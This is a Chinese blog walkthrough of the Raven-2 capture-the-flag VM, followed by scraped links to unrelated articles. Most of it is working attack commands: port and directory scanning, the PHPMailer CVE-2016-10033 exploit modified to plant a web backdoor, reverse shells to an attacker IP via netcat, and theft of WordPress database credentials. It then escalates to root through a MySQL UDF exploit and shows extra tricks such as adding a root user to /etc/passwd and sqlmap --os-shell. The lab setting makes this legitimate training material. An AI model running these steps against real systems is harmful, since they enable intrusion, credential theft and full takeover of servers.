【原创】项目三Raven-2

实战流程



1,C段扫描,并发现目标ip是192.168.186.141

nmap -sP 192.168.186.0/24

扫描目标主机全端口

nmap -p- 192.168.186.141

访问80端口的页面

2,目录爆破

dirb 192.168.186.141

枚举发现该目录:

==> DIRECTORY: http://192.168.186.141/vendor/

http://10.211.55.10/vendor/PATH 第二个目录获得flag:

/var/www/html/vendor/

flag1{a2c1f66d2b8051bd3a5874b5b6e43e21}



3、http://10.211.55.10/vendor/README.md

枚举获得信息:PHPMailer

http://10.211.55.10/vendor/VERSION

枚举获得信息:5.2.16

这时候去找EXP!

4、谷歌:PHPMailer 5.2.16 exp

CVE-2016-10033

点击第一条就能发现:https://www.exploit-db.com/exploits/40974

searchsploit 40974

cp /usr/share/exploitdb/exploits/php/webapps/40974.py /home/whoami/poc

将exp考出,需要针对PHPMailer修改参数:



41行:改下地址:http://192.168.186.141/contact.php

42行:后门名称:/heiyu.php

44行:改下回弹的IP和端口 192.168.186.130 6666

47行:改下写入shell的目录:/var/www/html/heiyu.php

5、执行exp

python3 40974.py

tips:

如果环境报错按照环境安装:

需要安装requests_toolbelt模块,使用命令:pip install requests-toolbelt安装即可,如果没用pip,需要sudo apt-get install python-pip安装即可。

访问http://192.168.186.141/contact.php,此时就会生成后门文件heiyu.php

本地开启监听:nc -vlp 6666

访问:http://192.168.186.141/heiyu.php

获得反弹shell!

python -c 'import pty;pty.spawn("/bin/bash")'



6、找寻flag

find / -name flag*

发现两个flag!读取:

cat /var/www/flag2.txt

flag2{6a8ed560f0b5358ecf844108048eb337}

访问:

http://192.168.186.141/wordpress/wp-content/uploads/2018/11/flag3.png

获得flag3!



7、wordpress目录枚举

在flag3目录下发现了wordpress目录,然后进行枚举

grep "内容" -rn

grep "password" -rn wp-config.php

进入查看



define('DB_USER', 'root');

/** MySQL database password */

define('DB_PASSWORD', 'R@v3nSecurity');

获得mysql账号密码信息!



查看mysql进程信息

ps aux | grep root

查看历史安装包版本

dpkg -l | grep mysql

5.5.6

mysql是root权限运行的,那么接下来就找mysql提权的方法.

8、mysql UDF 提权

UDF 提权、MOF 提权是非常经典的提权方法!

mysql -uroot -pR@v3nSecurity

select version(); ---查看版本

show databases;

use wordpress

show tables;



select * from wp_users;

michael:$P$BjRvZQ.VQcGZlDeiKToCQd.cPw5XCe0

steven:B6X3H3ykawf2oHuPsbjQiih5iJXqad.

首先看一下是否满足写入条件:



show global variables like 'secure%';

1)当 secure_file_priv 的值为 NULL ,表示限制 mysqld 不允许导入|导出,此时无法提权

2)当 secure_file_priv 的值为 /tmp/ ,表示限制 mysqld 的导入|导出只能发生在 /tmp/目录下,此时也无法提权

3)当 secure_file_priv 的值没有具体值时,表示不对 mysqld 的导入|导出做限制,此时可提权!

如果是 MySQL >= 5.1 的版本,必须把 UDF 的动态链接库文件放置于 MySQL 安装目录下的 lib\plugin 文件夹下文件夹下才能创建自定义函数。



查看插件目录:

show variables like '%plugin%';



查看能否远程登陆:

use mysql;

select user,host from user;

发现这里root用户不允许远程登陆,因此不能利用MSF提权。

谷歌搜索:mysql 5.x UDF exploit 或者 searchsploit udf

https://www.exploit-db.com/exploits/1518

searchsploit 1518.c

cp /usr/share/exploitdb/exploits/linux/local/1518.c /home/whoami/poc

exp编译执行

gcc -g -c 1518.c ---GCC编译.o文件

gcc -g -shared -o heiyu.so 1518.o -lc



攻击机开启http服务

目标机进入tmp目录,并下载heiyu.so文件

show databases;

use mysql

select database();

进入数据库创建数据表heiyu:

create table heiyu(line blob);

查看表;

desc heiyu;

插入数据文件:

insert into heiyu values(load_file('/tmp/heiyu.so'));

heiyu表成功插入二进制数据,然后利用dumpfile函数把文件导出,outfile 多行导出,dumpfile一行导出,outfile会有特殊的转换,而dumpfile是原数据导出!

新建存储函数:

select * from heiyu into dumpfile '/usr/lib/mysql/plugin/heiyu.so';

创建自定义函数do_system,类型是integer,别名(soname)文件名字,然后查询函数是否创建成功:

create function do_system returns integer soname 'heiyu.so';

查看以下创建的函数:

select * from mysql.func;

调用do_system函数来给find命令所有者的suid权限,使其可以执行root命令:

select do_system('chmod u+s /usr/bin/find');



执行find命令

使用find执行 shell

touch heiyu

find heiyu -exec "/bin/sh" \;

或者:find heiyu -exec "id" \;

cd /root

cat flag4.txt

flag4{df2bc5e951d91581467bb9a2a8ff4425}

搞定!

扩展知识点

拓展知识点:或者利用sys_exec、sys_eval

select do_system('nc -nv 192.168.186.130 6677 -e /bin/bash');

-------------------

openssl passwd heiyu

YpIR51FecR9AY

select do_system('echo "dayu:xFzxgAbLwwOOA:0:0:root:/root:/bin/bash" >> /etc/passwd');

su heiyu

------------------------

仅限/bin/bash模式:

python -c 'import pty;pty.spawn("/bin/bash")'

Ctl z

stty raw -echo

fg

-------------------

cewl http://10.211.55.10/wordpress/ -w user.txt

git clone https://github.com/Rhynorater/CVE-2018-15473-Exploit.git

cd CVE-2018-15473-Exploit/

pip3 install -r requirements.txt

proxychains pip3 install --upgrade paramiko==2.4.1

--------------

如果可以远程:

mysql_udf_payload

sqlmap -d "mysql://root:root@192.168.245.130:3306/mysql" --os-shell



脑图

【原创】项目三Raven-2的更多相关文章

- 在Tomcat下部属项目三种方式:

在Tomcat下部属项目三种方式: 1直接复制: 2. 通过配置虚拟路径的方式 直接修改配置文件 写到tomcat/conf/server.xml 找到<H ...

- android 实践项目三

android 实践项目三 本周我主要完成的任务是将代码进行整合,然后实现百度地图的定位与搜索功能.在这次实现的 图形界面如下: 在本周的工作中主要的实现出来定位与收索的功能,在地图中能实现了定位,显 ...

- crm 系统项目(三) 自动分页

crm 系统项目(三) 自动分页 需求: 1. 做一个自动分页, 每15条数据1页 2. 让当前页数在中间显示 3. 上一页, 下一页 注意情况: 1.总页数 小于 规定显示的页数 2. 左右两边极值 ...

- Java实验项目三——职工类对象数组按照职工生日排序

Program: 修改项目三(1)中的第3题,实现比较方法,将对象数组的数据按照生日的大小给职工排序. Description:令日期类MyDate和员工类Worker类实现接口Comparable, ...

- Weblogic部署项目三种方式

在weblogic中部署项目通常有三种方式:第一,在控制台中安装部署:第二,将部署包放在domain域中autodeploy目录下部署:第三,使用域中配置文件config.xml 进行项目的部署. 控 ...

- 【原创】三分钟教你学会MVC框架——基于java web开发(2)

没想到我的上一篇博客有这么多人看,还有几位看完之后给我留言加油,不胜感激,备受鼓励,啥都别说了,继续系列文章之第二篇.(如果没看过我第一篇博客的朋友,可以到我的主页上先浏览完再看这篇文章,以免上下文对 ...

- tomcat deploy部署项目三种方法

1.将应用文件夹或war文件直接copy到tomcat的webapps目录下,这样tomcat启动的时候会将webapps目录下的文件夹或war文件的内容当成应用部署.这种方式最简单且无须书写任何配置 ...

- 十二周项目三(4)——出口fibnacci第一序列20的数量

/* * Copyright (c) 2014, 烟台大学计算机学院 * All rights reserved. * 文件名:test.cpp * 作者:陈丹妮 * 完毕日期:2014年 11 月 ...

- docker部署项目 <三>

使用docker运行一个控制台项目,新建一个控制台测试项目 一.安装mono,直接在网易镜像中心找下载路径 docker pull hub.c..com/library/mono:latest 二.安 ...

随机推荐

- Override,Overload,Overwrite到底有什么区别?

Override,Overload,Overwrite的区别[新手可忽略不影响继续学习] 方法的覆盖(Override)是指子类重写从父类继承来的一个同名方法(参数.返回值也同),马克-to-win: ...

- Golang | 并发

goroutine 协程(Coroutine) Golang 在语言层面对并发编程进行了支持,使用了一种协程(goroutine)机制, 协程本质上是一种用户态线程,不需要操作系统来进行抢占式调度,但 ...

- JAVASE for 笔记

//0到100中奇数偶数的和package com.huang.boke.flowPath;public class Fordeme { public static void main(String[ ...

- 在容器使用stress指令进行负载压测

安装stressstress是一个linux下的压力测试工具,专门为那些想要测试自己的系统,完全高负荷和监督这些设备运行的用户 在容器中安装docker容器压测工具 stress #先安装一些基础工具 ...

- Spring MVC 工作原理和流程、注解

Spring MVC 是实现MVC设计模式的企业级开发框架,是Spring框架的一个子模块,无需整合,开发起来更加便捷. MVC设计模式 MVC是一种设计模式,它将应用程序分为 Controller. ...

- DevExpress控件与VS和.NET各个版本的支持情况

如下图所示,绿色Yes代表支持,红色No代表不支持.对于有些人觉得装了dev后,vs工具箱没有,一般都是以下两大问题: 1.要么你的Dev的版本不支持你当前的VS版本,没有很正常. 2.要么你的项目的 ...

- JavaCV的摄像头实战之七:推流(带声音)

欢迎访问我的GitHub 这里分类和汇总了欣宸的全部原创(含配套源码):https://github.com/zq2599/blog_demos 本篇概览 本文是<JavaCV的摄像头实战> ...

- 8个免费、高质量PPT素材网站,建议收藏

免费还高质量的PPT素材网站我只推荐这8个. 不仅能让你的PPT提升一个档次,还能让你从菜鸟秒变大神. 废话不多说,直接上网站,几点收藏起来哦. 1.爱PPT 直达链接:https://www.2p ...

- 【论文笔记】A review of applications in federated learning(综述)

A review of applications in federated learning Authors Li Li, Yuxi Fan, Mike Tse, Kuo-Yi Lin Keyword ...

- shell脚本实现MySQL全量备份+异地备份

一.知识储备工作: Mysql导出数据库语法: mysqldump -u用户名 -p密码 数据库名 > 数据库名.sql shell脚本for循环及if条件判断基本语法 gzip压缩文件用法 r ...